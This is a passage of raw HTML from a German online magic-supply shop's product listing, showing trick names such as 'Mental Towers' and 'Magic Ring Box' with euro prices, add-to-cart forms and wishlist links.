                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xNDA5MS8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":14091,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/99-hotel-by-the-art-of-wonder.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/1/0/10471_1.jpg"
                                             height="200"
                                             alt="99 Hotels by The Art of Wonder "/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/99-hotel-by-the-art-of-wonder.html" title="99 Hotels by The Art of Wonder ">
                                99 Hotels by The Art of Wonder                             </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13857" data-price-box="product-id-13857">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13857"                data-price-amount="79.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/13857/" method="post">
                                                <input type="hidden" name="product" value="13857">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMzg1Ny8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13857,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/mental-towers-by-jeff-mcbride-and-alan-wong.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/t/o/towers_4x4.jpg"
                                             height="200"
                                             alt="Mental Towers by Jeff McBride and Alan Wong"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/mental-towers-by-jeff-mcbride-and-alan-wong.html" title="Mental Towers by Jeff McBride and Alan Wong">
                                Mental Towers by Jeff McBride and Alan Wong                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13748" data-price-box="product-id-13748">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13748"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/13748/" method="post">
                                                <input type="hidden" name="product" value="13748">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMzc0OC8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13748,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/fragrance-by-calix.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/f/r/fragrance-calix.jpg"
                                             height="200"
                                             alt="Fragrance by Calix"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/fragrance-by-calix.html" title="Fragrance by Calix">
                                Fragrance by Calix                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13681" data-price-box="product-id-13681">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13681"                data-price-amount="78"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">78,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/13681/" method="post">
                                                <input type="hidden" name="product" value="13681">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMzY4MS8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13681,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/fast-forward-by-victor-sanz-and-jo-o-miranda.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/f/a/fast_forward_4x4.jpg"
                                             height="200"
                                             alt="Fast Forward by Victor Sanz and João Miranda"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/fast-forward-by-victor-sanz-and-jo-o-miranda.html" title="Fast Forward by Victor Sanz and João Miranda">
                                Fast Forward by Victor Sanz and João Miranda                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13680" data-price-box="product-id-13680">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13680"                data-price-amount="74.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">74,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/13680/" method="post">
                                                <input type="hidden" name="product" value="13680">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMzY4MC8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13680,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/the-100th-monkey-multi-language-by-chris-philpott.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/5/2/5226.jpg"
                                             height="200"
                                             alt="The 100th Monkey - Multi Language by Chris Philpott"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/the-100th-monkey-multi-language-by-chris-philpott.html" title="The 100th Monkey - Multi Language by Chris Philpott">
                                The 100th Monkey - Multi Language by Chris Philpott                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13349" data-price-box="product-id-13349">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13349"                data-price-amount="79.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/13349/" method="post">
                                                <input type="hidden" name="product" value="13349">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMzM0OS8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13349,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/wonder-tube-by-tcc.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/w/o/wonder_tube_4x4.jpg"
                                             height="200"
                                             alt="Wonder Tube by TCC"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/wonder-tube-by-tcc.html" title="Wonder Tube by TCC">
                                Wonder Tube by TCC                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13343" data-price-box="product-id-13343">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13343"                data-price-amount="85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">85,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/13343/" method="post">
                                                <input type="hidden" name="product" value="13343">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMzM0My8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13343,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/magic-ring-box-by-tcc.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/r/i/ring_box_4x4.jpg"
                                             height="200"
                                             alt="Magic Ring Box by TCC"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/magic-ring-box-by-tcc.html" title="Magic Ring Box by TCC">
                                Magic Ring Box by TCC                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13131" data-price-box="product-id-13131">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13131"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/13131/" method="post">
                                                <input type="hidden" name="product" value="13131">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMzEzMS8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13131,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/air-dice-eliminationswürfel.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/a/i/air_dice_4x4.jpg"
                                             height="200"
                                             alt="Air Dice Eliminationswürfel"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/air-dice-eliminationswürfel.html" title="Air Dice Eliminationswürfel">
                                Air Dice Eliminationswürfel                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13052" data-price-box="product-id-13052">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13052"                data-price-amount="84.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">84,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/13052/" method="post">
                                                <input type="hidden" name="product" value="13052">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMzA1Mi8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13052,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/scratch.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/s/c/scratch_4x4.png"
                                             height="200"
                                             alt="Scratch"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/scratch.html" title="Scratch">
                                Scratch                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="12865" data-price-box="product-id-12865">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Sonderangebot</span>
        <span  id="product-price-12865"                data-price-amount="85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">85,00 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Normalpreis</span>
        <span  id="old-price-12865"                data-price-amount="99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">99,00 €</span></span>
        </span>
    </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/12865/" method="post">
                                                <input type="hidden" name="product" value="12865">
